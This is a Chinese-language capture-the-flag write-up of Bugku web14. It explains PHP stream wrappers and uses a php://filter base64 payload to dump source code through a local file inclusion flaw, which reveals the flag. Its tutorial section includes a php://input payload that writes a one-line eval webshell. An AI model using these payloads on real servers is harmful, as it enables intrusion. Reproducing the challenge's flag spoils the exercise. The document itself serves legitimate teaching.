本文主要是介绍Bugku CTF web14(Web),希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!



0、打开网页,点击click me? no链接

URL栏中显示:http://114.67.246.176:15077/index.php?file=show.php,可能存在文件包含漏洞

这里介绍一下:php:// 协议

-

条件:

allow_url_fopen:off/onallow_url_include:仅php://input php://stdin php://memory php://temp需要on

- 作用:

php://访问各个输入/输出流(I/O streams),在CTF中经常使用的是php://filter和php://input,php://filter用于读取源码,php://input用于执行php代码。 -

说明:

PHP 提供了一些杂项输入/输出(IO)流,允许访问 PHP 的输入输出流、标准输入输出和错误描述符,

内存中、磁盘备份的临时文件流以及可以操作其他读取写入文件资源的过滤器。协议 作用 php://input 可以访问请求的原始数据的只读流,在POST请求中访问POST的 data部分,在enctype="multipart/form-data"的时候php://input是无效的。php://output 只写的数据流,允许以 print 和 echo 一样的方式写入到输出缓冲区。 php://fd (>=5.3.6)允许直接访问指定的文件描述符。例如 php://fd/3引用了文件描述符 3。php://memory php://temp (>=5.1.0)一个类似文件包装器的数据流,允许读写临时数据。两者的唯一区别是 php://memory总是把数据储存在内存中,而php://temp会在内存量达到预定义的限制后(默认是2MB)存入临时文件中。临时文件位置的决定和sys_get_temp_dir()的方式一致。php://filter (>=5.0.0)一种元封装器,设计用于数据流打开时的筛选过滤应用。对于一体式 (all-in-one)的文件函数非常有用,类似readfile()、file()和file_get_contents(),在数据流内容读取之前没有机会应用其他过滤器。 -

php://filter参数详解该协议的参数会在该协议路径上进行传递,多个参数都可以在一个路径上传递。具体参考如下:

php://filter 参数 描述 resource=<要过滤的数据流> 必须项。它指定了你要筛选过滤的数据流。 read=<读链的过滤器> 可选项。可以设定一个或多个过滤器名称,以管道符(*\ *)分隔。 write=<写链的过滤器> 可选项。可以设定一个或多个过滤器名称,以管道符(\ )分隔。 <; 两个链的过滤器> 任何没有以 read= 或 write= 作前缀的筛选器列表会视情况应用于读或写链。 -

可用的过滤器列表(4类)

此处列举主要的过滤器类型,详细内容请参考:https://www.php.net/manual/zh/filters.php

字符串过滤器 作用 string.rot13 等同于 str_rot13(),rot13变换string.toupper 等同于 strtoupper(),转大写字母string.tolower 等同于 strtolower(),转小写字母string.strip_tags 等同于 strip_tags(),去除html、PHP语言标签转换过滤器 作用 convert.base64-encode & convert.base64-decode 等同于 base64_encode()和base64_decode(),base64编码解码convert.quoted-printable-encode & convert.quoted-printable-decode quoted-printable 字符串与 8-bit 字符串编码解码 压缩过滤器 作用 zlib.deflate & zlib.inflate 在本地文件系统中创建 gzip 兼容文件的方法,但不产生命令行工具如 gzip的头和尾信息。只是压缩和解压数据流中的有效载荷部分。 bzip2.compress & bzip2.decompress 同上,在本地文件系统中创建 bz2 兼容文件的方法。 加密过滤器 作用 mcrypt.* libmcrypt 对称加密算法 mdecrypt.* libmcrypt 对称解密算法 -



示例:

-

php://filter/read=convert.base64-encode/resource=[文件名]读取文件源码(针对php文件需要base64编码)http://127.0.0.1/include.php?file=php://filter/read=convert.base64-encode/resource=phpinfo.php

-



php://input + [POST DATA]执行php代码http://127.0.0.1/include.php?file=php://input [POST DATA部分] <?php phpinfo(); ?>

若有写入权限,写入一句话木马

http://127.0.0.1/include.php?file=php://input [POST DATA部分] <?php fputs(fopen('1juhua.php','w'),'<?php @eval($_GET[cmd]); ?>'); ?>

-

1、构造payload:http://114.67.246.176:15077/index.php?file=php://filter/read=convert.base64-encode/resource=index.php

77u/PGh0bWw+DQogICAgPHRpdGxlPkJ1Z2t1LXdlYjwvdGl0bGU+DQogICAgDQo8P3BocA0KCWVycm9yX3JlcG9ydGluZygwKTsNCglpZighJF9HRVRbZmlsZV0pe2VjaG8gJzxhIGhyZWY9Ii4vaW5kZXgucGhwP2ZpbGU9c2hvdy5waHAiPmNsaWNrIG1lPyBubzwvYT4nO30NCgkkZmlsZT0kX0dFVFsnZmlsZSddOw0KCWlmKHN0cnN0cigkZmlsZSwiLi4vIil8fHN0cmlzdHIoJGZpbGUsICJ0cCIpfHxzdHJpc3RyKCRmaWxlLCJpbnB1dCIpfHxzdHJpc3RyKCRmaWxlLCJkYXRhIikpew0KCQllY2hvICJPaCBubyEiOw0KCQlleGl0KCk7DQoJfQ0KCWluY2x1ZGUoJGZpbGUpOyANCi8vZmxhZzpmbGFnezU4ZGU2MTg1ODMxNDNiMzA4ZDZjMDc5YjQ5MDhlYTc3fQ0KPz4NCjwvaHRtbD4NCg==

77u/PGh0bWw+DQogICAgPHRpdGxlPkJ1Z2t1LXdlYjwvdGl0bGU+DQogICAgDQo8P3BocA0KCWVycm9yX3JlcG9ydGluZygwKTsNCglpZighJF9HRVRbZmlsZV0pe2VjaG8gJzxhIGhyZWY9Ii4vaW5kZXgucGhwP2ZpbGU9c2hvdy5waHAiPmNsaWNrIG1lPyBubzwvYT4nO30NCgkkZmlsZT0kX0dFVFsnZmlsZSddOw0KCWlmKHN0cnN0cigkZmlsZSwiLi4vIil8fHN0cmlzdHIoJGZpbGUsICJ0cCIpfHxzdHJpc3RyKCRmaWxlLCJpbnB1dCIpfHxzdHJpc3RyKCRmaWxlLCJkYXRhIikpew0KCQllY2hvICJPaCBubyEiOw0KCQlleGl0KCk7DQoJfQ0KCWluY2x1ZGUoJGZpbGUpOyANCi8vZmxhZzpmbGFnezU4ZGU2MTg1ODMxNDNiMzA4ZDZjMDc5YjQ5MDhlYTc3fQ0KPz4NCjwvaHRtbD4NCg==

相当于得到了源代码进行base64编码之后的结果,只需进行base64解码即可获取源代码

2、进行base64解码

<html>

<title>Bugku-web</title>

<?php

error_reporting(0);

if(!$_GET[file]){echo '<a href="./index.php?file=show.php">click me? no</a>';}

$file=$_GET['file'];

if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){

echo "Oh no!";

exit();

}

include($file);

//flag:flag{58de618583143b308d6c079b4908ea77}

?>

</html>

3、得到flag:flag{58de618583143b308d6c079b4908ea77}

这篇关于Bugku CTF web14(Web)的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!